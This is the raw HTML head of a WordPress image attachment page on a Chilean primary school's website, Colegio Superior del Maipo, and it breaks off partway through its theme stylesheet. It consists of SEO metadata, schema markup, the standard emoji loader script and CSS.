

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://basica.csmaipo.cl/img_20200711_220313/
body_size: 12756
content:
<!DOCTYPE html>
<html dir="ltr" lang="es"
	prefix="og: https://ogp.me/ns#" >
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">

        <title>IMG_20200711_220313 | Colegio Superior del Maipo</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://basica.csmaipo.cl/img_20200711_220313/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Colegio Superior del Maipo | Educación Básica" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_20200711_220313 | Colegio Superior del Maipo" />
		<meta property="og:url" content="https://basica.csmaipo.cl/img_20200711_220313/" />
		<meta property="og:image" content="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" />
		<meta property="og:image:secure_url" content="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" />
		<meta property="article:published_time" content="2020-07-12T22:46:12+00:00" />
		<meta property="article:modified_time" content="2020-07-12T22:46:12+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_20200711_220313 | Colegio Superior del Maipo" />
		<meta name="twitter:image" content="https://basica.csmaipo.cl/wp-content/uploads/2022/09/cropped-cropped-superior-para-documentos.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/basica.csmaipo.cl\/img_20200711_220313\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/basica.csmaipo.cl\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/basica.csmaipo.cl\/","name":"Inicio","description":"Educaci\u00f3n B\u00e1sica","url":"https:\/\/basica.csmaipo.cl\/"},"nextItem":"https:\/\/basica.csmaipo.cl\/img_20200711_220313\/#listItem"},{"@type":"ListItem","@id":"https:\/\/basica.csmaipo.cl\/img_20200711_220313\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/basica.csmaipo.cl\/img_20200711_220313\/","name":"IMG_20200711_220313","url":"https:\/\/basica.csmaipo.cl\/img_20200711_220313\/"},"previousItem":"https:\/\/basica.csmaipo.cl\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/basica.csmaipo.cl\/img_20200711_220313\/#itempage","url":"https:\/\/basica.csmaipo.cl\/img_20200711_220313\/","name":"IMG_20200711_220313 | Colegio Superior del Maipo","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/basica.csmaipo.cl\/#website"},"breadcrumb":{"@id":"https:\/\/basica.csmaipo.cl\/img_20200711_220313\/#breadcrumblist"},"author":{"@id":"https:\/\/basica.csmaipo.cl\/author\/csmaipo16\/#author"},"creator":{"@id":"https:\/\/basica.csmaipo.cl\/author\/csmaipo16\/#author"},"datePublished":"2020-07-12T22:46:12+00:00","dateModified":"2020-07-12T22:46:12+00:00"},{"@type":"Organization","@id":"https:\/\/basica.csmaipo.cl\/#organization","name":"Colegio Superior del Maipo","url":"https:\/\/basica.csmaipo.cl\/","logo":{"@type":"ImageObject","url":"https:\/\/basica.csmaipo.cl\/wp-content\/uploads\/2022\/09\/cropped-cropped-superior-para-documentos.png","@id":"https:\/\/basica.csmaipo.cl\/#organizationLogo","width":544,"height":153},"image":{"@id":"https:\/\/basica.csmaipo.cl\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/basica.csmaipo.cl\/author\/csmaipo16\/#author","url":"https:\/\/basica.csmaipo.cl\/author\/csmaipo16\/","name":"csmaipo","image":{"@type":"ImageObject","@id":"https:\/\/basica.csmaipo.cl\/img_20200711_220313\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/73814c303b7e4491e1e3a6e65e987baf?s=96&d=mm&r=g","width":96,"height":96,"caption":"csmaipo"}},{"@type":"WebSite","@id":"https:\/\/basica.csmaipo.cl\/#website","url":"https:\/\/basica.csmaipo.cl\/","name":"Colegio Superior del Maipo","description":"Educaci\u00f3n B\u00e1sica","inLanguage":"es-ES","publisher":{"@id":"https:\/\/basica.csmaipo.cl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Colegio Superior del Maipo &raquo; Feed" href="https://basica.csmaipo.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colegio Superior del Maipo &raquo; Feed de los comentarios" href="https://basica.csmaipo.cl/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/basica.csmaipo.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='hugeit-lightbox-css-css' href='https://basica.csmaipo.cl/wp-content/plugins/lightbox/css/frontend/lightbox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bae-main-css' href='https://basica.csmaipo.cl/wp-content/plugins/document-embedder-addons-for-elementor/admin/assets/css/main.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://basica.csmaipo.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://basica.csmaipo.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://basica.csmaipo.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/animate.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4.7.0-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/font-awesome-4.7.0.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.2.0-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/font-awesome-5.2.0.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/owl.carousel.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css' href='https://basica.csmaipo.cl/wp-content/themes/total/css/nivo-lightbox.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='total-style-css' href='https://basica.csmaipo.cl/wp-content/themes/total/style.css?ver=2.1.18' type='text/css' media='all' />
<style id='total-style-inline-css' type='text/css'>
.ht-container{width:1170px} #primary{width:66%} #secondary{width:30%} button,input[type='button'],input[type='reset'],input[type='submit'],body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.widget-area .widget-title:after,.comment-reply-title:after,.comments-title:after,.nav-previous a,.nav-next a,.pagination .page-numbers,.ht-menu > ul > li.menu-item:hover > a,.ht-menu > ul > li.menu-item.current_page_item > a,.ht-menu > ul > li.menu-item.current-menu-item > a,.ht-menu > ul > li.menu-item.current_page_ancestor > a,.ht-menu > ul > li.menu-item.current > a,.ht-menu ul ul li.menu-item:hover > a,.ht-slide-cap-title span,.ht-progress-bar-length,#ht-featured-post-section,.ht-featured-icon,.ht-service-post-wrap:after,.ht-service-icon,.ht-team-social-id a,.ht-counter:after,.ht-counter:before,.ht-testimonial-wrap .owl-carousel .owl-nav .owl-prev,.ht-testimonial-wrap .owl-carousel .owl-nav .owl-next,.ht-blog-read-more a,.ht-cta-buttons a.ht-cta-button1,.ht-cta-buttons a.ht-cta-button2:hover,#ht-back-top:hover,.entry-readmore a,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce ul.products li.product:hover .added_to_cart,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce span.onsale,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-MyAccount-navigation-link a{background:#1e73be} a,a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover,.ht-post-info .entry-date span.ht-day,.entry-categories i,.widget-area a:hover,.comment-list a:hover,.no-comments,.woocommerce .woocommerce-breadcrumb a:hover,#total-breadcrumbs a:hover,.ht-featured-link a,.ht-portfolio-cat-name-list i,.ht-portfolio-cat-name:hover,.ht-portfolio-cat-name.active,.ht-portfolio-caption a,.ht-team-detail,.ht-counter-icon,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce .product_meta a:hover,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{color:#1e73be} .ht-menu ul ul,.ht-featured-link a,.ht-counter,.ht-testimonial-wrap .owl-carousel .owl-item img,.ht-blog-post,#ht-colophon,.woocommerce ul.products li.product:hover,.woocommerce-page ul.products li.product:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product:hover .button,.woocommerce ul.products li.product:hover .added_to_cart,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#1e73be} .woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#1e73be} .nav-next a:after{border-left-color:#1e73be} .nav-previous a:after{border-right-color:#1e73be} .ht-active .ht-service-icon{box-shadow:0px 0px 0px 2px #FFF,0px 0px 0px 4px #1e73be} .woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #1b68ab #1b68ab} .woocommerce span.onsale:after{border-color:transparent #1b68ab #1b68ab transparent} 